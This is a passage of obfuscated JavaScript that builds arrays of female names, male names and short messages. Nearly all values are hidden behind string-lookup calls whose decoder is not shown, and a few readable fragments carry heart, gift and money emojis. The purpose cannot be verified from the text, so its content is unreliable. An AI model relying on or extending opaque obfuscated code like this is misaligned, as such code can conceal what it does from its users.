cd,0x341,0x4f7)+_0x545255(0xb8,0x49a,0x17a,0x1d6)+_0x5f1ca0(0x454,0x624,0x5ef,0x69f)+_0x5f1ca0(0x395,0x578,0x760,0x610),_0x545255(-0xd2,-0x2bb,-0x1a0,-0x176)+_0x5f1ca0(0x5f6,0x4cd,0x517,0x285)+_0x5f1ca0(0x7c6,0x7a8,0xa43,0x8d1)+_0x545255(0x3c,-0x29,0x3f3,0x2b7)+_0x5f1ca0(0x333,0x578,0x819,0x3b3),_0x545255(-0x29a,0x84,-0x1aa,-0x176)+_0x5f1ca0(0x6e7,0x4cd,0x21a,0x75d)+_0x545255(0x4c,-0xdc,0x219,0x1d6)+_0x5f1ca0(0x782,0x831,0xade,0xa41)+_0x5f1ca0(0x352,0x578,0x351,0x328),_0x545255(0xeb,0x5c,-0x12d,-0x176)+_0x545255(-0x2c3,-0x34d,-0x212,-0x105)+_0x5f1ca0(0x945,0x7a8,0x825,0x7a4)+_0x545255(0x1c9,-0x37,-0x7e,0x10a)+_0x545255(-0x12f,0x144,-0x217,-0x5a),_0x545255(-0x42b,0x2f,-0x456,-0x176)+_0x5f1ca0(0x421,0x4cd,0x315,0x71a)+_0x5f1ca0(0x8ec,0x7a8,0x8bf,0x999)+_0x545255(0x211,0xe9,0x3b,0x25b)+_0x5f1ca0(0x317,0x578,0x3b3,0x531),_0x545255(-0x1b,0xda,-0x362,-0x176)+_0x5f1ca0(0x461,0x4cd,0x5b7,0x69c)+_0x5f1ca0(0x4d8,0x7a8,0x88e,0x694)+_0x545255(-0x11c,-0x13a,-0xc6,0x61)+_0x5f1ca0(0x370,0x578,0x7fd,0x6cc),_0x5f1ca0(0x607,0x45c,0x478,0x419)+_0x545255(-0x1b,-0xca,-0x193,-0x105)+_0x545255(0x406,0x256,0x12c,0x1d6)+_0x5f1ca0(0xa03,0x789,0x5ed,0x683)+_0x5f1ca0(0x4e7,0x578,0x348,0x350),_0x545255(-0x423,-0x2c4,-0x2b,-0x176)+_0x5f1ca0(0x6cb,0x4cd,0x2ac,0x3f8)+_0x545255(0x2f9,0x3d5,0x443,0x1d6)+_0x5f1ca0(0x904,0x957,0x98f,0xb6b)+_0x545255(0x14d,0x88,0x1fb,-0x5a),_0x5f1ca0(0x58f,0x45c,0x462,0x396)+_0x545255(-0xe,0x107,0xc5,-0x105)+_0x5f1ca0(0x68e,0x7a8,0x88f,0x989)+_0x5f1ca0(0x5e4,0x725,0x5ca,0x83d)+_0x545255(-0x87,0xcf,-0x7,-0x5a),_0x5f1ca0(0x3d7,0x45c,0x194,0x3a0)+_0x545255(-0x3d6,0x12a,0x18e,-0x105)+_0x545255(0x136,-0xb5,-0x62,0x1d6)+_0x5f1ca0(0x876,0x5b8,0x776,0x404)+_0x5f1ca0(0x391,0x578,0x666,0x463),_0x545255(-0x19b,0x46,-0x340,-0x176)+_0x5f1ca0(0x211,0x4cd,0x30f,0x6d3)+_0x545255(0x90,0x36c,0x32c,0x1d6)+_0x545255(0x49d,0x541,0x271,0x2e7)+_0x5f1ca0(0x584,0x578,0x73e,0x399),_0x545255(-0x28b,-0x3bd,0x4a,-0x176)+_0x545255(-0x1e2,-0x1cf,-0x2b9,-0x105)+_0x545255(0x382,0x1b0,-0x7c,0x1d6)+_0x545255(0x1a2,0x114,-0x5a,0x154)+_0x545255(-0x1c2,-0x21c,-0x2,-0x5a),_0x5f1ca0(0x499,0x45c,0x5e6,0x26f)+_0x545255(0xe4,-0x31c,0x127,-0x105)+_0x545255(0x192,0x21d,0x1a8,0x1d6)+_0x545255(-0x52,0xbb,-0x362,-0xc1)+_0x545255(-0x2db,0x1b7,0x25a,-0x5a),_0x545255(0x52,0x88,-0xa5,-0x176)+_0x5f1ca0(0x64f,0x4cd,0x36b,0x48d)+_0x545255(0x2a7,0x315,0x4ab,0x1d6)+_0x545255(0x551,0xa8,0x593,0x300)+_0x5f1ca0(0x675,0x578,0x40d,0x630),_0x5f1ca0(0x69d,0x45c,0x521,0x683)+_0x545255(0x16c,-0x1d7,-0x85,-0x105)+_0x5f1ca0(0x595,0x7a8,0x6ad,0x948)+_0x545255(0x5e,-0x82,0x2c9,0x22)+_0x5f1ca0(0x2ba,0x578,0x6b3,0x6e8),_0x5f1ca0(0x44e,0x45c,0x35f,0x1d7)+_0x545255(-0x3e4,-0x16c,-0x1d6,-0x105)+_0x5f1ca0(0x64a,0x7a8,0xa63,0x814)+_0x5f1ca0(0xb73,0x8c5,0xa37,0x7f7)+_0x545255(0x6a,-0x16a,0x54,-0x5a),_0x545255(-0x10c,-0x37f,-0x3a1,-0x176)+_0x5f1ca0(0x74f,0x4cd,0x4dd,0x453)+_0x545255(0x1ca,0x397,-0x8f,0x1d6)+_0x5f1ca0(0x272,0x495,0x1b5,0x4b5)+_0x5f1ca0(0x65a,0x578,0x298,0x457),_0x545255(0xab,0x153,-0x37,-0x176)+_0x5f1ca0(0x35f,0x4cd,0x2c1,0x755)+_0x545255(0x13b,0x3a4,-0x8c,0x1d6)+_0x5f1ca0(0xb46,0x894,0x601,0xb37)+_0x545255(0x26,-0x16b,0x7c,-0x5a),_0x545255(0xc9,0xac,0x72,-0x176)+_0x545255(-0x35f,-0x1c2,0x81,-0x105)+_0x5f1ca0(0x8b0,0x7a8,0xa0a,0x696)+_0x5f1ca0(0x73e,0x8c0,0x67b,0xa25)+_0x545255(-0x2ca,0x152,0xf4,-0x5a),_0x545255(0x6a,-0x2bb,0xa2,-0x176)+_0x545255(-0x198,-0x70,0x16b,-0x105)+_0x545255(0x2d4,-0x14,0x422,0x1d6)+_0x545255(0x33a,0x321,0x3df,0x228)+_0x5f1ca0(0x5ac,0x578,0x5aa,0x3f3),_0x5f1ca0(0x4dd,0x45c,0x1a3,0x2f3)+_0x545255(0x47,0x1c7,0x7f,-0x105)+_0x5f1ca0(0x4f7,0x7a8,0x89b,0x91b)+_0x545255(0x2a5,0xa0,-0xcd,0x0)+_0x545255(0x2e,-0xc6,-0x239,-0x5a),_0x5f1ca0(0x618,0x45c,0x6be,0x21b)+_0x5f1ca0(0x5a0,0x4cd,0x24c,0x5d0)+_0x5f1ca0(0x543,0x7a8,0x8d4,0x817)+_0x545255(0x25e,0x244,0x23f,0x2fb)+_0x5f1ca0(0x42f,0x578,0x4c2,0x500),_0x5f1ca0(0x327,0x45c,0x1f2,0x5bb)+_0x5f1ca0(0x5a0,0x4cd,0x33f,0x374)+_0x5f1ca0(0x95c,0x7a8,0x830,0x74d)+_0x545255(0x397,0x381,0x3e,0x2b6)+_0x545255(0x112,0x155,-0x176,-0x5a),_0x545255(-0x1bb,-0x117,-0x270,-0x176)+_0x5f1ca0(0x2bb,0x4cd,0x3c9,0x5b2)+_0x5f1ca0(0x947,0x7a8,0x4ed,0x706)+_0x545255(0x17a,0x14f,0x304,0x189)+_0x545255(-0x149,-0x7d,0x5a,-0x5a),_0x545255(-0xf,-0x3c3,-0x368,-0x176)+_0x545255(-0x338,0x148,-0x1d6,-0x105)+_0x545255(0x4b5,0x20e,0x377,0x1d6)+_0x5f1ca0(0x8eb,0x73c,0x9ea,0x4c2)+_0x545255(0x6b,0xa9,0x150,-0x5a),_0x5f1ca0(0x4df,0x45c,0x70f,0x719)+_0x545255(0xc7,-0x2c9,-0x1fc,-0x105)+_0x5f1ca0(0x588,0x7a8,0x6dc,0x810)+_0x545255(-0x134,-0x27,0x270,-0x21)+_0x5f1ca0(0x6a1,0x578,0x4a8,0x49f),_0x545255(0x10a,-0x394,-0x1dc,-0x176)+_0x5f1ca0(0x476,0x4cd,0x40e,0x72f)+_0x5f1ca0(0x616,0x7a8,0x5a7,0x830)+_0x5f1ca0(0x6d6,0x672,0x43d,0x727)+_0x545255(-0x16e,-0x15d,-0x1f0,-0x5a),_0x5f1ca0(0x5b7,0x45c,0x540,0x4b1)+_0x545255(0x26,0xb,-0xb9,-0x105)+_0x545255(0x87,0x30f,0x42f,0x1d6)+_0x545255(-0x6e,-0x153,-0xd2,0x160)+_0x545255(-0x1e1,-0x26,-0x1e0,-0x5a),_0x545255(-0x2b9,-0x36e,0x117,-0x176)+_0x5f1ca0(0x4c7,0x4cd,0x52a,0x343)+_0x545255(0x459,0x11,0x11d,0x1d6)+_0x545255(0x23,0x204,0x15a,0x262)+_0x545255(-0x7d,0x23c,0x274,-0x5a),_0x5f1ca0(0x1e8,0x45c,0x5e2,0x414)+_0x5f1ca0(0x220,0x4cd,0x3d5,0x389)+_0x545255(0x3e0,-0x7f,0xa5,0x1d6)+_0x545255(-0x53,0x18e,0x2ee,0x14)+_0x5f1ca0(0x7c1,0x578,0x493,0x46e),_0x5f1ca0(0x3da,0x45c,0x2e0,0x1be)+_0x5f1ca0(0x43a,0x4cd,0x616,0x6d2)+_0x545255(-0xe8,0x20e,0x489,0x1d6)+_0x5f1ca0(0x821,0x87e,0x8cd,0x754)+_0x5f1ca0(0x56a,0x578,0x5f7,0x498),_0x545255(-0x130,-0x323,-0xb7,-0x176)+_0x545255(-0x52,0x8f,-0x3d8,-0x105)+_0x5f1ca0(0x86c,0x7a8,0x707,0x763)+_0x5f1ca0(0x691,0x7ba,0x634,0xa1f)+_0x545255(0x167,0x1b3,-0x133,-0x5a),_0x5f1ca0(0x4ab,0x45c,0x4d6,0x573)+_0x545255(0x6e,-0x286,0x148,-0x105)+_0x545255(0x6e,0x38e,-0x87,0x1d6)+_0x5f1ca0(0x4d1,0x4d8,0x6a1,0x7b0)+_0x5f1ca0(0x684,0x578,0x743,0x56c),_0x5f1ca0(0x5c0,0x45c,0x71a,0x4e4)+_0x5f1ca0(0x347,0x4cd,0x7aa,0x3b2)+_0x5f1ca0(0xa29,0x7a8,0x9f1,0x4ed)+_0x545255(-0x55,0x28e,0x2b6,0xb8)+_0x545255(0x18,-0x1a9,-0x6f,-0x5a),_0x5f1ca0(0x277,0x45c,0x461,0x39d)+_0x545255(0xb8,-0x238,0x86,-0x105)+_0x545255(0x300,0x65,0x2a6,0x1d6)+_0x545255(-0x291,-0x398,-0xa0,-0xf1)+_0x545255(-0x1ff,-0x32e,0x126,-0x5a),_0x5f1ca0(0x19e,0x45c,0x207,0x576)+_0x5f1ca0(0x25c,0x4cd,0x3d1,0x61a)+_0x5f1ca0(0xa48,0x7a8,0x905,0x538)+_0x5f1ca0(0x8e3,0x7aa,0x896,0x856)+_0x545255(-0x21f,0x39,-0x26f,-0x5a),_0x545255(-0x162,-0x2c1,-0x43,-0x176)+_0x545255(0x131,-0x28b,0x1cc,-0x105)+_0x545255(0x5b,-0x12,0xdc,0x1d6)+_0x5f1ca0(0x983,0x949,0x804,0x929)+_0x545255(-0xd5,-0x119,0x1a9,-0x5a),_0x545255(-0x3e2,-0x294,0x1a,-0x176)+_0x545255(0xa9,0x6d,-0x1a0,-0x105)+_0x545255(0x3d2,0x372,0x248,0x1d6)+_0x545255(-0x17c,0x256,0x1cb,0x103)+_0x5f1ca0(0x568,0x578,0x656,0x423),_0x5f1ca0(0x31e,0x45c,0x417,0x54f)+_0x545255(-0x2de,0xd6,-0x2c7,-0x105)+_0x545255(0x49c,0x2d,0x24c,0x1d6)+_0x545255(0x2f5,0x21,-0xa4,0x1bb)+_0x545255(0x20a,-0x25a,-0x1d9,-0x5a),_0x5f1ca0(0x29b,0x45c,0x5ed,0x349)+_0x5f1ca0(0x71c,0x4cd,0x23c,0x54d)+_0x5f1ca0(0x541,0x7a8,0x986,0x568)+_0x545255(0x46e,0x294,0x475,0x387)+_0x545255(-0x83,-0x199,0xc,-0x5a),_0x5f1ca0(0x235,0x45c,0x57d,0x2cf)+_0x545255(-0x3d3,-0xca,-0x246,-0x105)+_0x545255(0x275,0x407,0x48,0x1d6)+_0x545255(0x3ac,0x241,0x329,0x3c7)+_0x545255(0x1a6,-0x21,0x20c,-0x5a),_0x545255(-0x21f,-0x1cd,-0x27e,-0x176)+_0x545255(-0x2cd,0x8c,-0x3af,-0x105)+_0x545255(0x225,0x5a,0x2ff,0x1d6)+_0x545255(0x199,-0x30a,-0x23e,-0x69)+_0x5f1ca0(0x6c6,0x578,0x740,0x742),_0x545255(-0xc2,-0x14a,-0x183,-0x176)+_0x545255(-0x3a0,0xce,-0x186,-0x105)+_0x545255(0x241,0x45b,0x197,0x1d6)+_0x545255(-0x31,0x155,-0x136,-0xaf)+_0x5f1ca0(0x3db,0x578,0x3d5,0x84a),_0x545255(-0x2b6,0x14c,-0xaf,-0x176)+_0x5f1ca0(0x643,0x4cd,0x48a,0x474)+_0x5f1ca0(0x971,0x7a8,0xa82,0x73b)+_0x5f1ca0(0xa48,0x98e,0x7bd,0x6d0)+_0x5f1ca0(0x5f8,0x578,0x7b0,0x4dd),_0x545255(-0x1fb,-0x31c,-0x63,-0x176)+_0x545255(-0x1a2,-0xf5,0xe5,-0x105)+_0x545255(0x26f,0x208,-0x10a,0x1d6)+_0x545255(0x240,0x132,0x4d3,0x1fa)+_0x5f1ca0(0x6f6,0x578,0x41e,0x2f1),_0x545255(-0x3c5,-0x451,0xeb,-0x176)+_0x545255(-0x257,0x196,0x1be,-0x105)+_0x545255(0x1b9,0x2ca,0xb0,0x1d6)+_0x5f1ca0(0x363,0x5a7,0x641,0x5ad)+_0x5f1ca0(0x604,0x578,0x672,0x32d)],female=[_0x5f1ca0(0x6e6,0x485,0x3ef,0x566),_0x545255(-0x214,0x30c,0x284,0x33),_0x545255(0x1eb,0x1ef,0x6b,-0x6),_0x545255(-0x1cb,-0x30c,-0x1f9,-0xc7),_0x5f1ca0(0x438,0x673,0x8a4,0x839),_0x5f1ca0(0x335,0x43a,0x3ec,0x1c8),_0x545255(0x1e9,0x31e,0x37a,0x2df),_0x5f1ca0(0x539,0x56c,0x35f,0x710),_0x545255(-0x209,0xbf,-0x3e,0x20),_0x5f1ca0(0x6ad,0x6a2,0x4ae,0x523),_0x5f1ca0(0x848,0x657,0x383,0x896),_0x545255(-0x56,-0x62,-0xaa,-0xb1),_0x545255(0xc,0xed,-0xa1,-0x1ce),_0x545255(-0x2e6,-0x101,0x7,-0x74),_0x5f1ca0(0x4a4,0x418,0x490,0x267),_0x5f1ca0(0x816,0x8f7,0x7be,0xb92),_0x545255(-0x257,0x49,0x23,0x80),_0x545255(0x106,0x5b1,0x5cf,0x330),_0x545255(0x28e,-0xb5,0x76,0x97),_0x5f1ca0(0x34f,0x50f,0x3ae,0x385),_0x5f1ca0(0x99e,0x775,0x75e,0x95d),_0x545255(0x54a,0x309,0x2d,0x2a7),_0x5f1ca0(0x9fa,0x772,0x7d4,0x6d2),_0x545255(0x1ab,0x1dc,-0x1f5,0xb4),_0x545255(0xa0,0x31,-0x4f,0x1f5),_0x545255(0x33b,0x36f,0x25b,0x9b),_0x5f1ca0(0x87f,0x8e0,0xaf4,0xb6c),_0x5f1ca0(0x454,0x4a4,0x1e6,0x39b),_0x5f1ca0(0x64f,0x543,0x6c3,0x572),_0x5f1ca0(0x5cd,0x73a,0x5bf,0x79b),_0x545255(-0x70,0x7,-0x25f,0x81),_0x545255(-0x13a,0x1fb,-0x25c,0x38),_0x5f1ca0(0x953,0x75d,0x4a5,0x4ee),_0x5f1ca0(0xa7c,0x91c,0x9d3,0xa78),_0x545255(-0x1f2,-0x250,-0x50,0x4c),_0x5f1ca0(0x188,0x442,0x3fb,0x40a),_0x545255(0xdf,0x52,-0x1b6,-0x1a5)+'a',_0x5f1ca0(0x88b,0x6ee,0x792,0x83b),_0x545255(0x219,0x4df,0x505,0x367)+'a',_0x545255(-0xfe,0x21b,0x138,0x2a)+'s',_0x5f1ca0(0x745,0x4b6,0x74e,0x486)+'a',_0x5f1ca0(0x64f,0x5b5,0x522,0x846),_0x545255(0x12,0x2f0,0x8c,0x2c1),_0x545255(0x118,0x13e,-0xb6,-0x14)+'i',_0x5f1ca0(0x585,0x5bc,0x461,0x332),_0x545255(-0x14f,0x119,-0x3,0x27),_0x5f1ca0(0x6df,0x507,0x6ad,0x291)+_0x5f1ca0(0xa1c,0x776,0x8b6,0x986),_0x5f1ca0(0x84e,0x7b5,0x9f7,0x71c)+'a',_0x5f1ca0(0xa2a,0x97e,0x7ff,0x7b9)+'ri',_0x545255(0x375,-0x17d,-0x4d,0xc0)+'a',_0x545255(0x1a3,0x191,-0x236,0x82)+'i',_0x5f1ca0(0x3ad,0x453,0x3c2,0x1cd)+'ri',_0x5f1ca0(0xab4,0x823,0x9aa,0x5ca)+'i',_0x5f1ca0(0x7ac,0x67c,0x4ec,0x3d4)+'a',_0x545255(-0x2b,0x1f2,0xdb,0x20a),_0x545255(0x15,-0x11a,-0x26c,-0xa)+_0x5f1ca0(0x70d,0x83e,0x7b6,0x6c5),_0x545255(-0x2c6,-0x77,0x138,-0x10f)+'ri',_0x545255(-0x5a,0x3ae,0x26a,0x10e)+_0x5f1ca0(0x731,0x5e4,0x70f,0x46d),_0x545255(-0x28,0x298,0x193,0x187)+_0x5f1ca0(0x6d7,0x5b3,0x389,0x775),_0x5f1ca0(0x767,0x6a9,0x481,0x526)+'a',_0x5f1ca0(0x559,0x405,0x38b,0x3e3)+'a',_0x545255(0x222,0xab,0x585,0x315)+'a',_0x545255(-0x37,0xc7,0x34a,0x112)+'a',_0x5f1ca0(0x6bb,0x447,0x4f7,0x4cb),_0x5f1ca0(0x5f9,0x5ce,0x7cf,0x83f)+'na',_0x545255(0x398,0x4cb,0x628,0x3bb)+_0x5f1ca0(0x326,0x5e4,0x575,0x82b),_0x545255(0x27c,0x4ad,0x1f3,0x3d0)+'ra',_0x5f1ca0(0x8eb,0x7f4,0x61c,0x9c0)+'ri',_0x545255(-0x157,-0x37,-0x77,-0xf9),_0x5f1ca0(0x6d8,0x65c,0x82c,0x37c)+_0x5f1ca0(0x672,0x776,0x85b,0x530),_0x5f1ca0(0x542,0x766,0x75f,0x919)+'a',_0x5f1ca0(0x52d,0x737,0x508,0x51f)+'ra',_0x5f1ca0(0x7de,0x51c,0x32e,0x507)+'a',_0x545255(0x3c6,0x41b,0x38f,0x2fd)+_0x5f1ca0(0x773,0x8c9,0x98e,0x878),_0x5f1ca0(0x315,0x423,0x630,0x650)+_0x5f1ca0(0x428,0x5e4,0x844,0x787),_0x545255(0xec,-0x24,0x33d,0x126)+'ri',_0x5f1ca0(0x391,0x64d,0x644,0x5ac),_0x5f1ca0(0x9f2,0x883,0x5e1,0x92c)+_0x545255(-0x2ba,-0x88,0x74,-0x1da),_0x5f1ca0(0x5ce,0x778,0x916,0x599)+'i',_0x545255(0xc7,0x341,-0x17b,0xf2)+'a',_0x545255(0x1a9,0x433,0x233,0x35a)+'a',_0x545255(0x590,0x107,0x1c4,0x37e),_0x545255(0x205,0xf8,0x68,0x14b)+'a',_0x545255(-0x170,0x85,-0x177,0xec)+'ra',_0x545255(-0x315,-0x265,0x19,-0x4e)+_0x545255(0x36a,0x296,0xd7,0x2f7),_0x5f1ca0(0x705,0x723,0x905,0x50f)+'a',_0x5f1ca0(0x5a2,0x6dd,0x7eb,0x427)+'a',_0x5f1ca0(0x8f6,0x6d8,0x640,0x831),_0x545255(0xf0,-0x2c5,-0x2ac,-0xeb)+'a',_0x5f1ca0(0x7c5,0x9b0,0xa00,0xbb9)+'a',_0x5f1ca0(0x8f5,0x69b,0x703,0x79f)+_0x5f1ca0(0x390,0x3f8,0x255,0x196),_0x545255(-0x1cd,0xfa,-0x208,0x1d)+'ra',_0x5f1ca0(0x7da,0x58a,0x6c5,0x425)+'a',_0x5f1ca0(0x460,0x707,0x449,0x690)+'a',_0x5f1ca0(0x6cf,0x80a,0x718,0xabd)+_0x545255(0x197,0xd8,0x131,-0x10c),_0x545255(0x19e,0x12e,0x37e,0xed)+'a',_0x5f1ca0(0x56e,0x5c7,0x410,0x5fd)+'s',_0x545255(0x31a,0x40a,0x153,0x2cd),_0x545255(0x19e,0x370,0x192,0x223)+'na',_0x5f1ca0(0x60f,0x88b,0xa4f,0xa1e),_0x5f1ca0(0x9cf,0x6fa,0x9cb,0x650)+_0x5f1ca0(0x719,0x4c6,0x6c6,0x27c),_0x5f1ca0(0x791,0x5ad,0x32f,0x838)+'ri',_0x5f1ca0(0x30d,0x473,0x5a4,0x2e8)+_0x5f1ca0(0x6fa,0x85a,0x9ec,0xa40),_0x545255(-0x17,-0x193,0x2bf,0x143)+'a',_0x545255(0x156,0xf3,0x11a,-0x11d)+'a',_0x5f1ca0(0x95b,0x8f8,0x7fe,0x6b1),_0x545255(0x3f6,0x2e7,0x187,0x117)+'a',_0x545255(0x5a,0x179,-0xe5,-0x12),_0x5f1ca0(0x511,0x5d3,0x8a9,0x393)+'a',_0x5f1ca0(0x3b1,0x590,0x2cf,0x582)+_0x545255(-0x5b,-0x42a,0xa7,-0x1da),_0x5f1ca0(0x654,0x843,0x58d,0xa13)+'a',_0x545255(-0x247,0xc4,-0x3c3,-0x1b1),_0x545255(0x4c,0x128,0x91,0x105)+_0x545255(0x175,0x3a1,0x450,0x1a4),_0x5f1ca0(0x59a,0x876,0x698,0xb27)+'ri',_0x5f1ca0(0x35d,0x4ff,0x375,0x556),_0x545255(0x171,0x2b7,0x631,0x360),_0x545255(-0x1e6,0x12d,0x108,0xf)+_0x545255(-0x271,-0xde,0x2,-0x83),_0x545255(0x16b,-0x40,-0x1b6,0x62)+'a',_0x545255(0x9c,0xa1,-0x1dc,-0x138)+'a',_0x545255(-0x279,-0x2c6,-0xd4,-0x1a2)+'a',_0x545255(0x324,0x452,0x4c1,0x3b6),_0x545255(0x205,0x21a,0x32c,0xe4)+'i',_0x545255(-0x29b,-0x1a0,0x13c,-0x13c)+'a',_0x5f1ca0(0x4f3,0x7d3,0x889,0x690)+'a',_0x5f1ca0(0x510,0x4b4,0x5b5,0x4f6)+'ra',_0x5f1ca0(0x746,0x962,0xc1d,0x8c1),_0x545255(-0x5d,0x1a0,-0x13e,0x21),_0x5f1ca0(0x81b,0x581,0x58d,0x545)+'a',_0x545255(0xf0,0x16,0x418,0x1b6)+'as',_0x5f1ca0(0x9f1,0x9a0,0x702,0x6d3)+'na',_0x5f1ca0(0x746,0x67d,0x43c,0x683),_0x5f1ca0(0x784,0x612,0x873,0x4da)+'a',_0x545255(0x175,0x135,0x300,0x1be)+_0x545255(0x12e,-0xbc,-0x62,-0x10c),_0x545255(0x7d,0x5cb,0x585,0x2f9)],male=[_0x545255(0x371,-0xab,-0xa4,0xf9),_0x545255(0xf,0x18d,0x31c,0x232),_0x545255(-0x146,-0x172,0x38,-0xad),_0x5f1ca0(0x5ec,0x5e7,0x469,0x3b7),_0x5f1ca0(0x51a,0x56b,0x494,0x6bb),_0x5f1ca0(0x5c5,0x4a6,0x2af,0x338),_0x545255(0xa6,0x394,0x214,0x2d4),_0x545255(-0x33d,-0x13a,0x5b,-0x16e),_0x5f1ca0(0x6f0,0x483,0x3b9,0x2e2),_0x5f1ca0(0x8f3,0x813,0x542,0x6e1),_0x545255(0x19f,0x38,0x13a,-0x30),_0x545255(0x3de,0x395,0x60b,0x39a),_0x545255(-0x2f1,-0x61,-0x22a,-0x15c),_0x5f1ca0(0x8b9,0x960,0xa01,0x899),_0x5f1ca0(0x66c,0x916,0x7ea,0xb90),_0x545255(0x67c,0x1cd,0x2ce,0x3d3),_0x5f1ca0(0x914,0x929,0xb02,0xa0b),_0x545255(-0x162,0x32,0xc,-0x1a1),_0x545255(0x4c,0x15e,0x80,0x167),_0x545255(0x115,-0x1a6,-0x24,-0x93),_0x545255(0x3ca,0x4cc,0x320,0x287),_0x545255(0x125,-0x2c9,-0x33c,-0x84),_0x5f1ca0(0x573,0x7ec,0xa56,0x678),_0x5f1ca0(0x7d3,0x6b7,0x795,0x55d),_0x5f1ca0(0x625,0x639,0x50b,0x703),_0x5f1ca0(0x68b,0x554,0x7f5,0x30c),_0x545255(0x107,0x38c,0xdb,0x394),_0x5f1ca0(0x7c6,0x8e2,0x780,0x7d1),_0x545255(0x350,0x34c,0x4fd,0x28e),_0x5f1ca0(0x70f,0x816,0x9cc,0x6d0),_0x545255(0x8a,0x65,-0x20,-0x14b),_0x5f1ca0(0x8c6,0x9b1,0xbe3,0x78e),_0x545255(-0xbc,-0x30a,-0x24c,-0x1b3),_0x545255(-0x1be,-0x21e,0xdb,-0xa6),_0x545255(0x4e9,0x113,0xb7,0x21e),_0x545255(-0x6b,0x104,-0x1a8,-0x187),_0x545255(0x28e,-0x2b3,0x251,-0x2a),_0x545255(0x1bb,0x125,0x14f,0x7a),_0x545255(-0x31a,-0x276,-0x13c,-0x67),_0x5f1ca0(0x369,0x4ea,0x73e,0x5eb),_0x5f1ca0(0x9a4,0x8df,0xa4c,0xacc),_0x5f1ca0(0x33a,0x4fc,0x362,0x34f),_0x545255(-0x288,0x59,-0x334,-0x1ab),_0x5f1ca0(0x681,0x69a,0x651,0x6f1),_0x545255(0xb6,-0x31f,-0x380,-0x13f)],messages=[_0x5f1ca0(0x763,0x498,0x615,0x559),_0x545255(0x1fa,0x2f5,0x272,0x72)+'n',_0x5f1ca0(0x43d,0x5a4,0x51e,0x331),_0x545255(-0x2ea,-0x138,0xcc,-0x175),_0x545255(-0x153,-0x151,0x16b,0x4e)+'ah',_0x5f1ca0(0xa09,0x907,0xabe,0x9e5),_0x5f1ca0(0x393,0x48d,0x54c,0x640),_0x5f1ca0(0x94b,0x83d,0x877,0x664)+'t',_0x545255(0x2b4,0x5b9,0x17f,0x369),_0x545255(0x25a,0x280,0x485,0x1a7),_0x545255(0x505,0x4a5,0x605,0x397),_0x545255(-0xcb,0x2b7,0x167,0xbc),_0x5f1ca0(0xb4f,0x9ae,0x9e5,0x90a)+'t',_0x545255(-0x1f2,-0xbc,-0x128,0xd6)+'it',_0x5f1ca0(0x5dc,0x4f9,0x490,0x5f3)+_0x5f1ca0(0x68f,0x428,0x559,0x482),_0x545255(0x18c,-0x7b,-0x1ed,-0xd9)+_0x5f1ca0(0x606,0x5db,0x50a,0x417),_0x545255(0xee,-0x261,-0xd5,-0xd9)+_0x545255(-0x1e4,-0x283,-0x135,-0x2f),_0x545255(0x3,0x4a5,0x1de,0x240)+'an',_0x545255(-0x1e7,-0x4d,0xd8,-0x1a3),_0x5f1ca0(0x615,0x696,0x6c2,0x881)+'t',_0x5f1ca0(0x446,0x448,0x289,0x523),_0x545255(0x201,0x79,0x28,0x173)+'n',_0x545255(0x7c,0x208,-0x3a,0x267),_0x545255(0x524,0x2c0,0x46b,0x39c),_0x5f1ca0(0xa1e,0x7d2,0x7da,0x79f),_0x5f1ca0(0x62a,0x591,0x830,0x6b4)+'e',_0x545255(0x313,0x1d3,-0x13d,0xf7),_0x5f1ca0(0x8d4,0x94c,0xaa2,0x8e9)+_0x545255(0x120,0xa6,0x310,0x20d),_0x5f1ca0(0x5de,0x48c,0x513,0x6cc)+_0x545255(0x239,-0xe,0x254,0x157),_0x5f1ca0(0x684,0x8fd,0xba9,0x80a)+_0x5f1ca0(0x703,0x50c,0x44a,0x486),_0x545255(0x19c,0x3d4,0x32b,0x148)+_0x545255(-0x3ed,-0x141,0x69,-0x121),_0x5f1ca0(0x2e4,0x451,0x1d0,0x509)+_0x545255(0x3e8,0x4a6,0x307,0x3da),_0x5f1ca0(0x574,0x7a6,0x6ce,0x770)+_0x545255(-0x1e9,-0x3ea,-0x93,-0x122),_0x5f1ca0(0x68f,0x534,0x384,0x7da),_0x545255(0x110,0x219,0x193,0xe0)+_0x545255(0x1bb,-0x234,-0x279,0x19),_0x5f1ca0(0x8ac,0x922,0x96f,0x751)+_0x5f1ca0(0x8a6,0x972,0xc3e,0xc35),_0x545255(0x141,0x2b2,0x171,0x3db),_0x545255(0x7,-0x5b,0x125,-0x19)+_0x5f1ca0(0x6be,0x8f5,0x719,0xb7a),_0x545255(0x5,-0x18e,-0x19,-0x173),_0x545255(-0x225,-0x7a,0x2a4,0x95)+'\x201',_0x545255(0xd7,0x2d3,-0x7a,0x186)+'ik',_0x545255(0x262,-0x205,0x1f0,0xb9),_0x5f1ca0(0x9a1,0x74f,0x884,0x8cd)+_0x5f1ca0(0x8c3,0x904,0x95f,0xa73),_0x5f1ca0(0x7ed,0x803,0x79f,0xa35),_0x545255(-0x243,0x244,-0x17a,-0x2c)+_0x545255(-0x1eb,-0x9,-0x47a,-0x1c3),_0x545255(0x46f,0xc7,-0x30,0x2a1)+_0x545255(-0x2ca,-0x112,0xf7,-0x1bb),_0x545255(0x5e,0x108,0x192,0x2a1)+_0x5f1ca0(0x784,0x991,0x91f,0x964),_0x5f1ca0(0x717,0x663,0x68b,0x909)+_0x5f1ca0(0x57b,0x6fe,0x4b8,0x58b),_0x545255(-0x3d5,-0x26c,0x98,-0x18c)+_0x5f1ca0(0x470,0x500,0x683,0x47e),_0x5f1ca0(0xb5f,0x908,0xa7b,0x6ec)+'w',_0x5f1ca0(0x63b,0x588,0x6b4,0x314),_0x5f1ca0(0x83a,0x907,0x71a,0x6a6),_0x5f1ca0(0x5db,0x644,0x87c,0x60d)+_0x5f1ca0(0x649,0x67a,0x4f3,0x6a1),_0x5f1ca0(0x644,0x867,0x764,0xa03),_0x5f1ca0(0x5ef,0x783,0x502,0x994),_0x545255(0x468,0x35f,-0xbe,0x1ac),_0x545255(0x446,0x27c,0x44e,0x1eb),_0x545255(-0x193,0x1aa,0x185,-0xbd),_0x545255(0x443,0x552,0x5a9,0x383)+'p',_0x545255(0x3f3,0xf5,0x135,0x29a)+'❤️',_0x5f1ca0(0x380,0x40a,0x578,0x2a2)+'🎁',_0x545255(-0x3e,-0x34d,0x5c,-0x1c9)+_0x545255(0x203,0xa5,0x313,0x23c),_0x5f1ca0(0x794,0x850,0xa1d,0x97e)+'💰',_0x545255(0x234,0x2b3,0x1a,0xf4),_0x5f1ca0(0x853,0x8bc,0x792,0xb1e)+'on',_0x545255(-0x1b5,-0xfe,0x9e,-0x124)